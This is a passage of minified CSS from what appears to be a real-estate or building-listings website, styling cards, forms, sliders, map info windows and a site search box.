10px;text-decoration:none;cursor:default}.label__text{display:block;color:#48494a;font-size:10px;font-weight:700;text-align:center;text-transform:uppercase}.label--building-card{max-width:170px;background-color:#ffc600}.label--building-card:after{content:"";position:absolute;top:100%;left:0;z-index:1;display:block;width:0;height:0;border-width:3px;border-style:solid;border-color:#ffc600 transparent transparent #ffc600}.label--news-card,.label--news-view-cover{padding:6px 1rem;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;text-decoration:none}.label--news-card .label__text,.label--news-view-cover .label__text{color:#595b60;font-size:11px}.label--news-card[href]:hover .label__text,.label--news-view-cover[href]:hover .label__text{color:rgba(89,91,96,.75)}.label--news-card[href]:active .label__text,.label--news-view-cover[href]:active .label__text{color:rgba(89,91,96,.5)}.label:hover{text-decoration:none}.table{max-width:100%;border-collapse:collapse;border-spacing:0}.panel .table,.table{width:100%}.table tr:nth-child(2n){background-color:#fafafa}.table td,.table th{height:40px;padding:.5rem 0 .5rem 1.125rem}.panel .table td,.panel .table th{padding:.5rem 0 .5rem .75rem}.table td:first-child,.table th:first-child{width:145px}.panel .table td:first-child,.panel .table th:first-child{width:11.875rem}.table td .svgi,.table th .svgi{width:24px;margin-right:4px}.table td .svgi:not(.svgi--metro),.table th .svgi:not(.svgi--metro){fill:#80868e}.table td strong,.table th,.table th strong{font-weight:700}.table th{color:#48494a;font-size:18px}.table td{color:#48494a;font-size:16px;font-weight:400}.table td:first-child{color:#80868e}.table a{text-decoration-skip-ink:none}.table-responsive{min-height:.01%;overflow-x:auto}.table-responsive td,.table-responsive th{white-space:nowrap}.panel{display:block;margin-bottom:1.5625rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);position:relative}.panel__section{display:block;padding:1.125rem 1.125rem .875rem;border-bottom:1px solid #efefef}.panel__link .panel{margin-bottom:.625rem}.panel__title{padding:1.125rem 1.125rem .875rem}.panel__close{background-color:transparent;border:none;outline:none;cursor:pointer;padding:0;position:absolute;right:5px;top:5px}.panel__close svg{width:15px;height:15px;fill:#80868e;-webkit-transition:fill .2s;transition:fill .2s}.panel__close:hover svg{fill:#48494a}.flex-fix__cell{width:100%}.flex-fix--building-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.flex-fix--building-cards .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}._less-than-four-cards-per-row .flex-fix--building-cards .flex-fix__cell{-ms-flex-preferred-size:360px;flex-basis:360px}.flex-fix--news-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.flex-fix--news-cards .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}._less-than-four-cards-per-row .flex-fix--news-cards .flex-fix__cell{-ms-flex-preferred-size:360px;flex-basis:360px}.flex-fix--leading-builder .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:205px;flex-basis:205px;max-width:140px;margin:0 auto}.flex-fix--leading-builder .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}.flex-fix--buildings-by-regions .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:205px;flex-basis:205px;max-width:400px;margin:0 auto}.flex-fix--buildings-by-regions .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}.finishing-item{cursor:pointer;display:block;text-decoration:none}.finishing-item:hover .finishing-item__image{-webkit-transform:scale(1.1);transform:scale(1.1)}.finishing-item:hover .finishing-item__title{color:#305be4}.finishing-item:hover .finishing-item__link{border-color:transparent}.finishing-item__image-container{border-radius:4px;display:block;position:relative;padding-top:61.97%;width:100%;margin-bottom:1.25rem;overflow:hidden}.finishing-item__title{display:block;font-size:16px;font-weight:500;color:#000;margin-bottom:.625rem;-webkit-transition:color .3s;transition:color .3s}.finishing-item__link{font-size:14px;display:inline-block;color:rgba(19,52,127,.7);border-bottom:1px solid rgba(19,52,127,.5);-webkit-transition:border-color .3s;transition:border-color .3s}.finishing-item__image{position:absolute!important;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.payment-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;border-radius:4px;padding:1.25rem .9375rem;-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.17);box-shadow:0 0 9px 0 rgba(0,0,0,.17);text-decoration:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s;min-height:70px}.payment-item:hover{-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4);box-shadow:0 0 9px 0 rgba(0,0,0,.4)}.payment-item--green{background-color:#cfebd0}.payment-item--blue{background-color:#d6defa}.payment-item--yellow{background-color:#fff1b0}.payment-item__title{font-weight:500;color:#000;font-size:1rem}.payment-item__text{color:#80868e;font-size:1rem}.payment-item__image{max-width:100%;max-height:100%}.payment-item__link{position:relative;font-size:1rem;color:#305be4;font-weight:500;line-height:1}.payment-item__link:before{content:"";display:block;position:absolute;right:0;top:50%;width:.5rem;height:.5rem;-webkit-transform-origin:center;transform-origin:center;border-top:2.5px solid #305be4;border-right:2.5px solid #305be4;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.form{position:relative;display:block}.form__heading{display:block;margin-bottom:1.875rem}.form__title{margin-bottom:.9375rem;font-size:1.875rem;font-weight:500}.form__desc,.form__title{display:block;color:#48494a}.form__desc{font-size:14px;font-weight:400}.form__footer{display:block;margin-top:1.875rem}.form--subscribe{position:-webkit-sticky;position:sticky;top:20px;z-index:1;max-width:325px;margin:0 auto}.form--subscribe .form__desc{max-width:240px}.form--contact{max-width:930px;margin:0 auto;padding:1.5625rem 1.875rem;background-color:#fafafa}.form--contact .form__desc,.form--contact .form__title{text-align:center}.form--contact .form__desc{max-width:560px;margin:0 auto}.form--filter .control{width:100%}.form--filter .control__field{padding:.625rem .9375rem;color:#a2a2a2;font-size:12px}.form--filter .control--checkbox .control__text,.form--filter .control--radio .control__text{font-size:12px}.form--filter .select-box__checked{color:#a2a2a2;font-size:12px}.form--build-progress-sort{display:block;width:100%;margin-bottom:2.1875rem}.form--build-progress-sort .button--brand{padding:.9375rem 2.75rem}.form--build-progress-sort .select-box__checked{color:#a2a2a2}.form--authorization .button--brand,.form--registration .button--brand{padding:1.25rem 2rem}.control{position:relative}.control label.has-error{display:none!important;padding:.625rem 0;color:#dd6540;font-size:11px;text-align:right;cursor:pointer}.control__label{display:inline-block;margin-bottom:10px;cursor:pointer}.control__field,.control__label{color:#48494a;font-size:14px;font-weight:400}.control__field{display:block;width:100%;min-width:0;height:45px;padding:.625rem 1.25rem;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);line-height:1.15;outline:none;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.ie11 .control__field{min-width:1px}.control__field::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.control__field:-ms-input-placeholder,.control__field::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.control__field::placeholder{color:#a2a2a2;font-size:12px}.control__field:focus{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.control__field.has-error~label.has-error{display:block!important}.control--input .control__field,.control--textarea .control__field{background-repeat:no-repeat}.control--input .control__field.has-error,.control--input .control__field.is-valid,.control--textarea .control__field.has-error,.control--textarea .control__field.is-valid{padding-right:3rem}.control--input .control__field.is-valid,.control--textarea .control__field.is-valid{background-image:url(static/pic/success-mark.svg);background-size:12px 10px}.control--input .control__field.has-error,.control--textarea .control__field.has-error{border-color:#dd6540;background-image:url(static/pic/error-mark.svg);background-size:8px 9px}.control--input .control__field{background-position:calc(100% - 20px) 50%}.android5 .control--input .control__field{font-size:16px}.control--textarea .control__field{resize:vertical;min-height:90px;padding:1.25rem;background-position:calc(100% - 20px) 20px;text-align:justify}.control--checkbox,.control--radio{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;margin:.4375rem 0;padding:0;border:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;cursor:pointer}.control--checkbox .control__field,.control--radio .control__field{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}.control--checkbox .control__field:checked~.control__icon,.control--radio .control__field:checked~.control__icon{border-color:#e2e6e8;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.control--checkbox .control__icon,.control--radio .control__icon{-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;width:22px;height:22px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.control--checkbox .control__icon:after,.control--radio .control__icon:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:.25s ease;transition:.25s ease}.control--checkbox .control__icon+.control__text,.control--radio .control__icon+.control__text{padding-left:10px}.control--checkbox .control__text,.control--radio .control__text{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:14px;overflow:hidden;text-overflow:ellipsis}.control--checkbox:hover .control__icon,.control--radio:hover .control__icon{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.control--checkbox .control__field:checked~.control__icon:after{opacity:1}.control--checkbox .control__icon:after{top:-3px;width:12px;height:6px;border-style:solid;border-width:1px;border-color:transparent transparent #8c9396 #8c9396;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}.control--radio .control__field:checked~.control__icon:after{-webkit-transform:scale(1);transform:scale(1);opacity:1}.control--radio .control__icon{border-radius:50%}.control--radio .control__icon:after{max-width:50%;max-height:50%;border-radius:inherit;background-color:#8c9396;-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.control--select .control__field{padding-right:3rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(static/pic/carret-down.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.control--select .control__field.has-error{border-color:#dd6540;background-image:url(static/pic/error-mark.svg)}.control--inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.control--inline .control__label{-ms-flex-negative:0;flex-shrink:0;margin-bottom:0;margin-right:18px}.control--news-sort{width:20.9375rem}.control--news-sort .control__label{white-space:nowrap}.control--news-sort .control__field{padding:.625rem .9375rem;color:#a2a2a2}.control--builders-sort{width:21.875rem}.control--builders-sort .control__label{white-space:nowrap}.control--builders-sort .control__field{padding:.625rem .9375rem;color:#a2a2a2}.control--scroll-to-element{width:18.75rem}.control--toggler .control__field{display:none}.control--toggler .control__field:not(:checked)+.control__icon{background-color:#bdbdbd}.control--toggler .control__field:not(:checked)+.control__icon:before{left:-.6875rem}.control--toggler .control__icon{position:relative;height:.9375rem;width:1.875rem;-ms-flex-negative:0;flex-shrink:0;display:block;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease;border-radius:2rem;background-color:#ffd200;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.control--toggler .control__icon:before{content:"";position:absolute;top:50%;height:1.375rem;width:1.375rem;left:calc(100% - .6875rem);border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:left .15s ease-out;transition:left .15s ease-out}.control--checkbox-button,.control--toggler .control__icon:before{background-color:#fff;-webkit-box-shadow:0 .0625rem .5625rem -.25rem rgba(72,73,74,.4);box-shadow:0 .0625rem .5625rem -.25rem rgba(72,73,74,.4)}.control--checkbox-button{padding:.625rem .9375rem;color:#48494a;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:safe center;-ms-flex-align:safe center;align-items:safe center;width:auto!important;font-size:.875rem;line-height:1.28571em;cursor:pointer;margin:0 .3125rem .3125rem 0;height:45px}.control--checkbox-button .control__text{-webkit-transition:color .3s ease;transition:color .3s ease}.control--checkbox-button:last-child{margin-right:0}.control--checkbox-button .control__field{display:none}.control--checkbox-button .control__field:checked~.control__text{color:#305be4;font-weight:700}.control--checkbox-button.control--sm{padding:.625rem .3125rem}.hint{vertical-align:middle;color:#80848d;font-size:12px}.exude,.hint{display:block;font-weight:400}.exude{width:100%;margin:.625rem auto;padding:.625rem 14px;background-color:hsla(210,7%,88%,.45);color:#48494a;font-size:1.125rem;text-align:center;letter-spacing:.1em}.exude b,.exude strong{font-weight:700}.exude--dark{background-color:#48494a;color:#dfe1e3}.exude--search{width:100%;margin:0;padding:.9375rem 0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;font-size:16px;text-align:left;line-height:1;letter-spacing:0}.exude--search,.notice{display:block;color:#48494a}.notice{position:relative;max-width:95%;margin:1.25rem auto;padding:.9375rem 3.125rem;font-size:14px;font-weight:400;line-height:1.428;text-align:center}.notice b,.notice strong{font-weight:700}.notice__content{max-width:95%;margin:0 auto}.notice__content>*{margin:.9375rem 0}.notice__content>:first-child{margin-top:0}.notice__content>:last-child{margin-bottom:0}.notice__close{position:absolute;top:.625rem;right:.625rem;z-index:1;display:block}.notice--default{border:1px dashed #e1e1e1;border-radius:3px;background-color:hsla(0,0%,88%,.15);color:#48494a}.notice--info{border:1px dashed #1891dd;border-radius:3px;background-color:rgba(24,145,221,.15);color:#48494a}.notice--success{border:1px dashed #629d29;border-radius:3px;background-color:rgba(98,157,41,.15);color:#48494a}.notice--warning{border:1px dashed #dd9c40;border-radius:3px;background-color:rgba(221,156,64,.15);color:#48494a}.notice--error{border:1px dashed #dd6540;border-radius:3px;background-color:rgba(221,101,64,.15);color:#48494a}.navbar{display:block;width:100%;padding:5px 0 11px}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__item .navbar__link{font-size:16px;text-transform:capitalize}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__item:not(.is-current):not(.has-nested):hover .navbar__link[href]{color:#80868e}.navbar__item:not(.is-current):not(.has-nested):active .navbar__link[href]{color:#dfe1e3}.navbar__item.is-current .navbar__link{color:#80868e;cursor:default}.navbar__item.has-nested .navbar__link{color:#48494a;pointer-events:none}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;cursor:default}.navbar__link[href]{cursor:pointer}.slider{position:relative}.slider__stage{cursor:default!important}.slider__item{position:relative;z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none;cursor:pointer;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.slider__dot.is-active,.slider__dot:hover{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none;cursor:pointer;-webkit-transition-property:background-color,left,right,opacity,-webkit-transform;transition-property:background-color,left,right,opacity,-webkit-transform;transition-property:transform,background-color,left,right,opacity;transition-property:transform,background-color,left,right,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);-webkit-transition:.3s;transition:.3s}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow:hover{background-color:rgba(0,0,0,.7)}.slider__arrow--prev{left:0}.slider__arrow--prev:active .svgi{-webkit-transform:translateX(-8px) translateZ(0);transform:translateX(-8px) translateZ(0)}.slider__arrow--next{right:0}.slider__arrow--next:active .svgi{-webkit-transform:translateX(8px) translateZ(0);transform:translateX(8px) translateZ(0)}.slider:not(.is-initialized) .slider__item:nth-child(1n+2){display:none}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider.hide-controls .slider__stage>div{-webkit-transform:none!important;transform:none!important}.slider.hide-controls .slider__arrows,.slider.hide-controls .slider__dots{display:none}.slider--building-card{display:block;width:100%;height:100%}.slider--building-card .slider__item,.slider--building-card .slider__stage,.slider--building-card .slider__stage>div,.slider--building-card .slider__stage>div>div{height:100%}.slider--building-card .slider__item{overflow:hidden}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards:not(.is-initialized){opacity:0;visibility:hidden;z-index:-1}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow:hover{background-color:transparent}.slider--builder-media-cards .slider__arrow:hover .svgi{fill:#ffd200}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.slider--building-view-gallery{max-width:calc(100% - 40px);margin:0 auto}.slider--building-view-gallery .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--building-view-gallery .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--building-view-gallery .slider__item{width:calc(100% - 10px);margin:0 auto;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.slider--building-view-gallery .slider__item:hover{-webkit-box-shadow:0 5px 8.7px 1.3px rgba(23,24,25,.18);box-shadow:0 5px 8.7px 1.3px rgba(23,24,25,.18)}.slider--building-view-gallery .slider__item:hover .building-view__gallery-img{-webkit-box-shadow:inset 0 0 0 4px #fff;box-shadow:inset 0 0 0 4px #fff}.slider--building-view-gallery .slider__arrow,.slider--building-view-gallery .slider__item:hover:after{background-color:transparent}.slider--building-view-gallery .slider__arrow .svgi{width:18px;height:32px}.slider--building-view-gallery .slider__arrow:hover{background-color:transparent}.slider--building-view-gallery .slider__arrow:hover .svgi{fill:#ffd200}.slider--building-view-gallery .slider__arrow--next,.slider--building-view-gallery .slider__arrow--prev{-webkit-transform:translateY(-65%) translateZ(0);transform:translateY(-65%) translateZ(0)}.slider--building-view-gallery .slider__arrow--prev{left:auto;right:100%}.slider--building-view-gallery .slider__arrow--next{right:auto;left:100%}.slider--building-view-gallery.hide-controls .slider__stage>div,.slider--building-view-gallery.hide-controls .slider__stage>div>div{width:auto!important}.slider--building-progress .slider__arrow{width:72px;height:56px}.slider--building-progress .slider__arrow .svgi{width:18px;height:32px}.slider--progress{background-color:#fff}.slider--progress .slider__item{height:300px}.slider--progress img{display:block;-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.slider--banner-reviews{border-radius:3px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.slider--banner-reviews .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.slider--banner-reviews .slider__stage>div>div{float:none!important}.slider--banner-reviews .slider__item{height:100%}.slider--banner-reviews .slider__arrow{background:transparent;width:1.125rem;height:1.125rem}.slider--banner-reviews .slider__arrow .svgi{fill:#305be4;width:.75rem;height:.75rem}.filter{position:relative;display:block;width:100%;padding:.875rem 0}.filter__button--clear .button__svgi{width:11px;height:11px;fill:#9b9fa7}.filter__button--submit [data-filter-results]:after{content:"(" attr(data-filter-results) ")";display:none;vertical-align:baseline;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.filter__button--submit.has-result [data-filter-results]:after{display:inline-block}.filter__block-desc{display:block;max-width:100%;margin-bottom:10px;color:#48494a;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.filter--layout .filter__block{height:100%}.gmap{position:relative;height:28.125vw;height:36vmax;min-height:440px;max-height:540px;background-color:#fafafa;overflow:hidden}.gmap,.gmap__container{display:block;width:100%}.gmap__container{height:100%}.gmap:not(.is-initialized) .gmap__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gmap--builder{height:38.54167vw;height:36vmax;min-height:440px;max-height:740px}.gmap--filter{height:41.66667vw;height:36vmax;min-height:440px;max-height:800px}.gmap-wait{z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gmap-wait,.gmap-wait-img{position:absolute;top:0;left:0;height:100%;width:100%}.gmap-wait-img{-o-object-fit:cover;object-fit:cover}.gmap-wait .logo__img{width:17rem}.gmap-wait__message{z-index:11;font-weight:700;color:#fff;font-size:1.2rem;text-shadow:0 0 6px rgba(0,0,0,.5),0 4px 4px rgba(0,0,0,.25);text-align:center}.gmap button[aria-label=Close]{width:27px!important;background-color:#2874d4!important;height:27px!important;right:-10px!important}.gmap button[aria-label=Close] img{width:20px!important;height:20px!important;margin:auto!important;-webkit-filter:invert(100%);filter:invert(100%)}.gm-style>div>div:nth-child(3)>div:nth-child(2)>div:nth-child(4)>div{width:300px!important;height:auto!important}.gm-style .gm-style-iw{top:0!important;left:0!important;visibility:hidden;overflow:visible!important;max-height:unset!important}.gm-style .gm-style-iw>div{overflow:visible!important;max-width:none!important;max-height:none!important}.gm-style .gm-style-iw>div>div{overflow:visible!important}.gm-style-iw+div{top:15px!important;right:15px!important}.gm-ui-hover-effect{visibility:visible;z-index:10;top:12px!important;right:-30px!important;background-color:#fff!important}.gm-ui-hover-effect img{width:20px!important;height:20px!important;margin:5px!important}.gm-style-iw .gm-ui-hover-effect[aria-label=Close]{right:-28px!important}.gm-style-iw{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important;-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.iw{position:relative;z-index:1;display:block;width:300px;visibility:visible;-webkit-box-shadow:0 3px 40px 0 hsla(0,0%,61%,.62);box-shadow:0 3px 40px 0 hsla(0,0%,61%,.62);background-color:#fff;color:#585858;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.3s;transition-delay:.3s}.iw:after{content:"";position:absolute;top:calc(100% - 15px);right:calc(50% - 7px);z-index:0;display:block;width:26px;height:26px;-webkit-box-shadow:inherit;box-shadow:inherit;background-color:inherit;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.iw.is-hidden{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}.iw .building-card__heading{height:220px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input::placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:focus{border-color:#ffd200}.short-query .site-search__input:after{display:block}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-close:hover{border-color:#c5c5c5;background-color:#c5c5c5}.site-search__button-close:hover .button__svgi{fill:#fff}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__button-search:hover{border-color:#ffd200;background-color:#ffd200}.site-search__button-search:hover .button__svgi{fill:#fff}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 